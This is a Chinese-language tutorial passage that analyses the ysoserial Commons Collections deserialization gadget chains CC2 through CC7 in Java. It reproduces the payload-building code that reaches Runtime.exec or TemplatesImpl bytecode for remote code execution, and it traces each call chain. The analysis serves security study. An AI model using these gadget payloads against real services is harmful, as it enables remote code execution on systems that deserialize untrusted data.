final Transformer transformerChain = new ChainedTransformer(
new Transformer[]{ new ConstantTransformer(1) });
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String.class }, execArgs),
new ConstantTransformer(1) };
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2,new TransformingComparator(transformerChain));
queue.add(1);
queue.add(1);
Reflections.setFieldValue(transformerChain, "iTransformers", transformers);
return queue;
}
3.為什麼不用InvokerTransformer直接執行對Runtime類來反射執行exec()方法?
答:這樣首先要把Runtime.getRuntime() add到queue佇列中。可是在序列化時需要對queue的元素同樣進行序列化,而Runtime沒有實現序列化介面,因此會報錯。
CommonsCollections3
本gadget在ysoserial中並沒有呼叫棧,取而代之的只有一行

也就是說這條鏈與CommonsCollections1的區別就是,在CommonsCollections1中使用了ChainedTransformer結合InvokerTransformer類來構建鏈式反射執行命令的語句,而這裡使用ChainedTransformer結合InstantiateTransformer類來進行替代,最終執行的鏈則是結合了7u21中的TemplatesImpl。
回顧CommonsCollections1,其中利用動態代理的機制,最終觸發LazyMap繫結的ChainedTransformer例項,造成命令執行。而在這裡由於唯一的區別就是最終執行命令的方式不太一樣,因此我們只要分析反序列化之後呼叫的Transformer類即可,至於如何到達Transformer類,與CommonsCollections1一模一樣,參考CommonsCollections1即可。
看一下構造exp的前面部分程式碼
public Object getObject(final String command) throws Exception {
Object templatesImpl = Gadgets.createTemplatesImpl(command);
// inert chain for setup
final Transformer transformerChain = new ChainedTransformer(
new Transformer[]{ new ConstantTransformer(1) });
// real chain for after setup
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(
new Class[] { Templates.class },
new Object[] { templatesImpl } )};
...
}與CommonsCollections2類似,先建立一個TemplatesImpl例項,其_bytecodes屬性中包含能執行惡意語句的類的位元組碼。然後在ChainedTransformer中有兩個Transformer,第一個是ConstantTransformer,直接返回TrAXFilter.class傳遞給下一個Transformer,也就是InstantiateTransformer。InstantiateTransformer的構造方法傳入了兩個引數,跟進一下。
public InstantiateTransformer(Class[] paramTypes, Object[] args) {
this.iParamTypes = paramTypes;
this.iArgs = args;
}看一下transform()方法
public Object transform(Object input) {
try {
if (!(input instanceof Class)) {
throw new FunctorException("InstantiateTransformer: Input object was not an instanceof Class, it was a " + (input == null ? "null object" : input.getClass().getName()));
} else {
Constructor con = ((Class)input).getConstructor(this.iParamTypes);
return con.newInstance(this.iArgs);
}
} catch (NoSuchMethodException var6) {
throw new FunctorException("InstantiateTransformer: The constructor must exist and be public ");
} catch (InstantiationException var7) {
throw new FunctorException("InstantiateTransformer: InstantiationException", var7);
} catch (IllegalAccessException var8) {
throw new FunctorException("InstantiateTransformer: Constructor must be public", var8);
} catch (InvocationTargetException var9) {
throw new FunctorException("InstantiateTransformer: Constructor threw an exception", var9);
}
}這裡直接獲取了Object input的構造方法,然後根據這個構造方法建立了一個input類的例項。在本例中input正是上面的ConstantTransformer傳下來的,也就是TrAXFilter.class。因此為了方便理解,這裡的大概邏輯是這樣的
Constructor con = ((Class)TrAXFilter.class).getConstructor(Templates.class);
return con.newInstance(templatesImpl);也就是將TemplatesImpl例項作為引數,傳入TrAXFilter類的構造方法中。看一下其構造方法

可以看到,其中直接呼叫了構造引數的newTransformer()方法!是不是很眼熟,沒錯,這就是CommonsCollections2中通過InvokerTransformer呼叫的TemplatesImpl類的那個方法。因此到這裡整個邏輯就通了。
呼叫鏈是結合了CommonsCollections1與7u21,大概如下
ObjectInputStream.readObject() -> AnnotationInvocationHandler.readObject() -> this.memberValues.entrySet() = mapProxy.entrySet() -> AnnotationInvocationHandler.invoke() -> this.memberValues.get(xx) = LazyMap.get(not_exist_key) -> ChainedTransformer.transform() -> InstantiateTransformer.transform() -> TrAXFilter.TrAXFilter() -> TemplatesImpl.newTransformer() -> _bytecodes例項化 -> RCECommonsCollections4
與CommonsCollections3一樣,這個gadget也沒寫呼叫鏈,只說了這條鏈是將CommonsCollections2中InvokerTransformer換成了InstantiateTransformer,也就是CommonsCollections3中的那個類,利用方法基本一致。
看一下原始碼
public Queue<Object> getObject(final String command) throws Exception {
Object templates = Gadgets.createTemplatesImpl(command);
ConstantTransformer constant = new ConstantTransformer(String.class);
// mock method name until armed
Class[] paramTypes = new Class[] { String.class };
Object[] args = new Object[] { "foo" };
InstantiateTransformer instantiate = new InstantiateTransformer(
paramTypes, args);
// grab defensively copied arrays
paramTypes = (Class[]) Reflections.getFieldValue(instantiate, "iParamTypes");
args = (Object[]) Reflections.getFieldValue(instantiate, "iArgs");
ChainedTransformer chain = new ChainedTransformer(new Transformer[] { constant, instantiate });
// create queue with numbers
PriorityQueue<Object> queue = new PriorityQueue<Object>(2, new TransformingComparator(chain));//建立優先佇列
queue.add(1);
queue.add(1);
// swap in values to arm
Reflections.setFieldValue(constant, "iConstant", TrAXFilter.class);
paramTypes[0] = Templates.class;
args[0] = templates;
return queue;
}其實這個就是將CommonCollections2中TransformingComparator的建構函式引數由InvokerTransformer換成了ChainedTransfomer。在CommonsCollections2中,此處的呼叫鏈是
TransformingComparator.compare() -> InvokerTransformer.transform() -> TemplatesImpl.newTransformer() -> 對TemplatesImpl._bytecodes屬性進行例項化而這裡的鏈則是換掉了後面這部分,取而代之的是與CommonsCollections3中類似的InstantiateTransformer。此時的鏈是
TransformingComparator.compare() -> ChainedTransformer.transform() -> InstantiateTransformer.transform() -> TrAXFilter.TrAXFilter() -> TemplatesImpl.newTransformer() -> _bytecodes例項化 -> RCECommonsCollections5
回顧一下CommonsCollections1中,先利用動態代理呼叫AnnotationInvocationHandler.invoke(),然後在其中再呼叫LazyMap.get(not_exist_key),導致觸發LazyMap繫結的Transformer。想想這個鏈能不能簡單一點,為什麼不找一個readObject()中就有對成員變數呼叫get(xxx)方法的類?CommonsCollections5正是基於這個思路,因此這個gadget與1的區別僅在於從反序列化到ChainedTransformer.transform()之間,之後的鏈是一樣的。
看一下原始碼
public BadAttributeValueExpException getObject(final String command) throws Exception {
final String[] execArgs = new String[] { command };
// inert chain for setup
final Transformer transformerChain = new ChainedTransformer(
new Transformer[]{ new ConstantTransformer(1) });
// real chain for after setup
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String.class }, execArgs),
new ConstantTransformer(1) };
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Field valfield = val.getClass().getDeclaredField("val");
Reflections.setAccessible(valfield);
valfield.set(val, entry);//設定BadAttributeValueExpException例項的val屬性為TiedMapEntry例項
Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain
return val;
}可以發現,LazyMap例項化之前的幾行都跟CommonsCollection1一模一樣。接著往下看剩下幾行
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Field valfield = val.getClass().getDeclaredField("val");
Reflections.setAccessible(valfield);
valfield.set(val, entry);//設定BadAttributeValueExpException例項的val屬性為TiedMapEntry例項
Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain
return val;首先將LazyMap例項和foo字串傳入TiedMapEntry建構函式構建例項,然後把這個例項通過反射賦值給BadAttributeValueExpException例項的val屬性,最後返回BadAttributeValueExpException例項用於序列化。我們倒著看,先看一下BadAttributeValueExpException的readObject()方法:
private void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException {
ObjectInputStream.GetField gf = ois.readFields();
Object valObj = gf.get("val", null);
if (valObj == null) {
val = null;
} else if (valObj instanceof String) {
val= valObj;
} else if (System.getSecurityManager() == null
|| valObj instanceof Long
|| valObj instanceof Integer
|| valObj instanceof Float
|| valObj instanceof Double
|| valObj instanceof Byte
|| valObj instanceof Short
|| valObj instanceof Boolean) {
val = valObj.toString();
} else { // the serialized object is from a version without JDK-8019292 fix
val = System.identityHashCode(valObj) + "@" + valObj.getClass().getName();
}
}可以看到,在if語句的第三個語句塊中,呼叫了val屬性的toString()方法,而這個val屬性就是我們的TiedMapEntry例項。看一下TiedMapEntry這個類,以及其toString()方法:
public class TiedMapEntry implements Entry, KeyValue, Serializable {
private static final long serialVersionUID = -8453869361373831205L;
private final Map map;
private final Object key;
public TiedMapEntry(Map map, Object key) {
this.map = map;
this.key = key;
}
public Object getKey() {
return this.key;
}
public Object getValue() {
return this.map.get(this.key);
}
public String toString() {
return this.getKey() + "=" + this.getValue();
}
...
}再回顧構造gadget時是如何例項化TiedMapEntry類的:
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
可以看到,LazyMap例項賦值給了this.map,字串foo賦值給了this.key。然後在呼叫TiedMapEntry.toString()時間接呼叫了TiedMapEntry.getValue(),其中呼叫了this.map.get(this.key)。在這條gadget中也就是
LazyMap.get("foo");由於LazyMap例項中並不存在foo這個鍵,因此觸發了繫結在LazyMap上的Transformer類的transform()。
呼叫鏈如下
BadAttributeValueExpException.readObject() -> TiedMapEntry.toString() -> TiedMapEntry.getValue() -> LazyMap.get(not_exist_key) -> ChainedTransformer.transform() -> RCECommonsCollections6
這個gadget與5差不多,都是利用了TiedMapEntry中的方法來觸發LazyMap繫結的Transformer,不過從反序列化到TiedMapEntry的過程不太一樣,先看一下原始碼
public Serializable getObject(final String command) throws Exception {
final String[] execArgs = new String[] { command };
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String.class }, execArgs),
new ConstantTransformer(1) };
Transformer transformerChain = new ChainedTransformer(transformers);
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
HashSet map = new HashSet(1);
map.add("foo");//新增一個鍵
Field f = null;
try {
f = HashSet.class.getDeclaredField("map");//獲取map屬性
} catch (NoSuchFieldException e) {
f = HashSet.class.getDeclaredField("backingMap");
}
Reflections.setAccessible(f);
HashMap innimpl = (HashMap) f.get(map);//獲取map例項的map屬性。【也就是"foo"->】鍵值對
Field f2 = null;
try {
f2 = HashMap.class.getDeclaredField("table");
} catch (NoSuchFieldException e) {
f2 = HashMap.class.getDeclaredField("elementData");
}
Reflections.setAccessible(f2);
Object[] array = (Object[]) f2.get(innimpl);//獲取map屬性的table屬性,裡面包含很多Node
Object node = array[0];
if(node == null){
node = array[1];
}
Field keyField = null;
try{
keyField = node.getClass().getDeclaredField("key");
}catch(Exception e){
keyField = Class.forName("java.util.MapEntry").getDeclaredField("key");
}
Reflections.setAccessible(keyField);
keyField.set(node, entry);//將其中一個Node的key屬性改為entry
return map;
}可以看到前面部分都是差不多的,主要是後面的程式碼。後面的程式碼先建立了一個HashSet例項,新增一個鍵之後通過反射對其屬性做了很多操作,乍一看有點暈。。先把剩下的程式碼提取出來
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
HashSet map = new HashSet(1);
map.add("foo");//新增一個鍵
Field f = null;
try {
f = HashSet.class.getDeclaredField("map");//獲取map屬性
} catch (NoSuchFieldException e) {
f = HashSet.class.getDeclaredField("backingMap");
}
Reflections.setAccessible(f);
HashMap innimpl = (HashMap) f.get(map);//獲取map例項的map屬性。【也就是"foo"->】鍵值對
Field f2 = null;
try {
f2 = HashMap.class.getDeclaredField("table");
} catch (NoSuchFieldException e) {
f2 = HashMap.class.getDeclaredField("elementData");
}
Reflections.setAccessible(f2);
Object[] array = (Object[]) f2.get(innimpl);//獲取map屬性的table屬性,裡面包含很多Node
Object node = array[0];
if(node == null){
node = array[1];
}
Field keyField = null;
try{
keyField = node.getClass().getDeclaredField("key");
}catch(Exception e){
keyField = Class.forName("java.util.MapEntry").getDeclaredField("key");
}
Reflections.setAccessible(keyField);
keyField.set(node, entry);//將其中一個Node的key屬性改為entry
return map;其實這段程式碼基本等價於以下幾行程式碼:
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
HashSet map = new HashSet(1);
map.add(entry);
return map;就是把entry繫結到HashSet上。這兩種方法的區別在哪?第一種是通過反射,將entry賦值給HashSet例項中的一個Node的key屬性,第二種則是直接呼叫HashSet.add()方法,有啥區別?跟進一下HashSet.add()方法
public boolean add(E e) {
return map.put(e, PRESENT)==null;
}跟進put()
public V put(K key, V value) {
return putVal(hash(key), key, value, false, true);
}此時的key就是entry變數(TiedMapEntry例項),跟進hash()
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}這裡呼叫了key.hashCode(),也就是TiedMapEntry.hashCode(),繼續跟進
public int hashCode() {
Object value = this.getValue();
return (this.getKey() == null ? 0 : this.getKey().hashCode()) ^ (value == null ? 0 : value.hashCode());
}這裡呼叫了this.getValue(),是不是很熟悉?沒錯,正是CommonsCollections5中利用的TiedMapEntry的方法。跟進一下getValue()
public Object getValue() {
return this.map.get(this.key);
}呼叫了map屬性的get方法。回顧一下我們例項化TiedMapEntry時傳入的引數以及其構造方法:
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
public TiedMapEntry(Map map, Object key) {
this.map = map;
this.key = key;
}可以發現這裡的map屬性就是綁定了執行系統命令Transformer的LazyMap例項,由於例項化LazyMap時沒有新增foo鍵,一次呼叫其get()方法獲取foo時會觸發Transformer。觸發完之後會把foo鍵新增到LazyMap例項上。
public Object get(Object key) {
if (!super.map.containsKey(key)) {
Object value = this.factory.transform(key);
super.map.put(key, value);//新增key
return value;
} else {
return super.map.get(key);
}
}可是現在我們只是在構造payload階段,由於上面將foo鍵新增到了LazyMap例項,因此反序列化時LazyMap已經存在了foo屬性,從而導致無法觸發EXP。因此,直接使用map.add(entry);是行不通的,還可以在返回序列化物件之前,remove掉LazyMap的foo屬性。比如:
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
HashSet map = new HashSet(1);
map.add(entry);
lazyMap.remove("foo");
return map;需要通過反射,將entry繫結到HashSet的一個key上,這樣才不會在序列化階段就觸發Lazymap繫結的Transformer。
可是如何利用反射來直接新增一個HashSet的key呢?通過poc的原始碼不難發現,其實就是先獲取HashSet.map屬性,然後再獲取這個屬性的table屬性,然後再獲取table屬性的key屬性,最後直接對key屬性進行賦值

map屬性是HashMap型別,看看HashMap.table屬性

是Node型別,再看看Node.key屬性

再看一下一個HashSet例項的值是怎樣的

因此,只有通過反射的方法才不會在序列化階段就間接呼叫LazyMap.get。
看一下反序列化的過程,由於最終返回的是HashSet例項用於序列化,因此直接看HashSet.readObject()
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
// Read in any hidden serialization magic
s.defaultReadObject();
...
// Create backing HashMap
map = (((HashSet<?>)this) instanceof LinkedHashSet ?
new LinkedHashMap<E,Object>(capacity, loadFactor) :
new HashMap<E,Object>(capacity, loadFactor));
// Read in all elements in the proper order.
for (int i=0; i<size; i++) {
@SuppressWarnings("unchecked")
E e = (E) s.readObject();
map.put(e, PRESENT);
}
}可以在最後發現呼叫了HashMap.put(),這個方法在上面分析過了,底層會呼叫LazyMap.get(xxx)。由於我們在構建payload時使用了反射來建立HashSet例項,因此LazyMap例項中沒有任何鍵,因此這裡會觸發LazyMap繫結的Transformer,從而造成RCE。
這個gadget的呼叫鏈如下:
HashSet.readObject() -> HashMap.put() -> HashMap.hash() -> TiedMapEntry.hashCode() -> TiedMapEntry.getValue() -> LazyMap.get() -> ChainedTransfomer.transform() -> RCECommonsCollections7
這個的gadget與6類似,只不過是通過Hashtable類進行反序列化,最終到達LazyMap.get()的。先看一下程式碼
public Hashtable getObject(final String command) throws Exception {
// Reusing transformer chain and LazyMap gadgets from previous payloads
final String[] execArgs = new String[]{command};
final Transformer transformerChain = new ChainedTransformer(new Transformer[]{});
final Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[]{String.class, Class[].class},
new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke",
new Class[]{Object.class, Object[].class},
new Object[]{null, new Object[0]}),
new InvokerTransformer("exec",
new Class[]{String.class},
execArgs),
new ConstantTransformer(1)};
Map innerMap1 = new HashMap();
Map innerMap2 = new HashMap();
// Creating two LazyMaps with colliding hashes, in order to force element comparison during readObject
Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);
lazyMap1.put("yy", 1);
Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);
lazyMap2.put("zZ", 1);
// Use the colliding Maps as keys in Hashtable
Hashtable hashtable = new Hashtable();
hashtable.put(lazyMap1, 1);
hashtable.put(lazyMap2, 2);
Reflections.setFieldValue(transformerChain, "iTransformers", transformers);
// Needed to ensure hash collision after previous manipulations
lazyMap2.remove("yy");
return hashtable;
}直接看後半部分,建立了兩個LazyMap例項然後都put到Hashtable例項中,然後呼叫remove()移除lazyMap2中的名為yy的key,原因與CommonsCollections6中差不多,之後再說。最後返回Hashtable例項,進行序列化。我們先看一下Hashtable.readObject(),先從反序列化的邏輯來看
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException
{
// Read in the threshold and loadFactor
s.defaultReadObject();
...
int elements = s.readInt();
// Validate # of elements
if (elements < 0)
throw new StreamCorruptedException("Illegal # of Elements: " + elements);
...
table = new Entry<?,?>[length];
threshold = (int)Math.min(length * loadFactor, MAX_ARRAY_SIZE + 1);
count = 0;
// Read the number of elements and then all the key/value objects
for (; elements > 0; elements--) {
K key = (K)s.readObject();
V value = (V)s.readObject();
reconstitutionPut(table, key, value);
}
}可以看得到,最後通過一個for迴圈來遍歷Hashtable例項原本的元素,對每個元素呼叫reconstitutionPut()方法,跟進一下
private void reconstitutionPut(Entry<?,?>[] tab, K key, V value)
throws StreamCorruptedException
{
if (value == null) {
throw new java.io.StreamCorruptedException();
}
// Makes sure the key is not already in the hashtable.
// This should not happen in deserialized version.
int hash = key.hashCode();
int index = (hash & 0x7FFFFFFF) % tab.length;
for (Entry<?,?> e = tab[index] ; e != null ; e = e.next) {
if ((e.hash == hash) && e.key.equals(key)) {
throw new java.io.StreamCorruptedException();
}
}
// Creates the new entry.
Entry<K,V> e = (Entry<K,V>)tab[index];
tab[index] = new Entry<>(hash, key, value, e);
count++;
}這裡也有一個for迴圈,不過只有在tab[index]!=null才會進入,而tab在下方進行賦值:
tab[index] = new Entry<>(hash, key, value, e);Entry類其實就是Hashtable中儲存資料的類,每一個元素都是一個Entry物件。可以看一下Hashtable.put()方法,其實就是在table屬性中添加了一個Entry物件。【插一句,仔細點可以發現,put()方法與reconstitutionPut()的程式碼幾乎一毛一樣,只不過put()是正向的插入元素,而reconstitutionPut()是逆向的,在readObject()復原元素時‘插入’元素】
public synchronized V put(K key, V value) {
// Make sure the value is not null
if (value == null) {
throw new NullPointerException();
}
// Makes sure the key is not already in the hashtable.
Entry<?,?> tab[] = table;
int hash = key.hashCode();
int index = (hash & 0x7FFFFFFF) % tab.length;
@SuppressWarnings("unchecked")
Entry<K,V> entry = (Entry<K,V>)tab[index];
for(; entry != null ; entry = entry.next) {
if ((entry.hash == hash) && entry.key.equals(key)) {
V old = entry.value;
entry.value = value;
return old;
}
}
addEntry(hash, key, value, index);
return null;
}
private void addEntry(int hash, K key, V value, int index) {
modCount++;
Entry<?,?> tab[] = table;
...
Entry<K,V> e = (Entry<K,V>) tab[index];
tab[index] = new Entry<>(hash, key, value, e);
count++;
}而Hashtable的table屬性型別也正是Entry[]

回到上面的Hashtable.readObject()呼叫的reconstitutionPut()方法
private void reconstitutionPut(Entry<?,?>[] tab, K key, V value)
throws StreamCorruptedException
{
if (value == null) {
throw new java.io.StreamCorruptedException();
}
// Makes sure the key is not already in the hashtable.
// This should not happen in deserialized version.
int hash = key.hashCode();
int index = (hash & 0x7FFFFFFF) % tab.length;
for (Entry<?,?> e = tab[index] ; e != null ; e = e.next) {
if ((e.hash == hash) && e.key.equals(key)) {
throw new java.io.StreamCorruptedException();
}
}
// Creates the new entry.
Entry<K,V> e = (Entry<K,V>)tab[index];
tab[index] = new Entry<>(hash, key, value, e);
count++;
}先獲取key.hashCode(),也就是key的hash。對於第二個及以後的元素,會將每個元素與之前的所有元素進行對比,判斷條件如下
if ((e.hash == hash) && e.key.equals(key)) {如果兩個key的hash相同,則呼叫e.key.equals(key)來判斷當前元素中是否含有之前的key。這裡的e.key就是我們在構建payload時put的值,也就是LazyMap例項。由於LazyMap沒有定義equals()方法,因此跟進其父類AbstractMapDecorator.equals()
public boolean equals(Object object) {
return object == this ? true : this.map.equals(object);
}然後進入了AbstractMap.equals()。【TODO:上面的this.map是HashMap類且其存在equals,可是為什麼要進入AbstractMap類的equals方法?】
public boolean equals(Object o) {
if (o == this)
return true;
if (!(o instanceof Map))
return false;
Map<?,?> m = (Map<?,?>) o;
if (m.size() != size())
return false;
try {
Iterator<Entry<K,V>> i = entrySet().iterator();
while (i.hasNext()) {
Entry<K,V> e = i.next();
K key = e.getKey();
V value = e.getValue();
if (value == null) {
if (!(m.get(key)==null && m.containsKey(key)))
return false;
} else {
if (!value.equals(m.get(key)))//呼叫o.get(key)
return false;
}
}
} catch (ClassCastException unused) {
return false;
} catch (NullPointerException unused) {
return false;
}
return true;
}可以看到有呼叫m.get(key),這裡的m實際上就是在reconstitutionPut()中傳入的引數:key,也就是LazyMap例項,因此要反序列化的Hashtable的第二個元素中不存在第一個元素中的key,那麼這裡就可以觸發LazyMap繫結的Transformer,造成RCE。
總結一下,在構造gadget時大概有以下幾點限制:
1.Hashtable例項中至少有兩個元素
2.Hashtable例項的兩個元素的key的hash必須一樣
3.第二個元素的key是LazyMap例項,且其中不存在第一個元素中的key
因此我們可以在Hashtable中新增兩個Map,第二個元素是LazyMap例項。LazyMap例項中不能有第一個元素中的key,同時兩個元素的key的hash必須一樣。這點怎麼繞過?
可以參照ysoserial中的程式碼,由於字串"yy"和"zZ"的hash是相同的

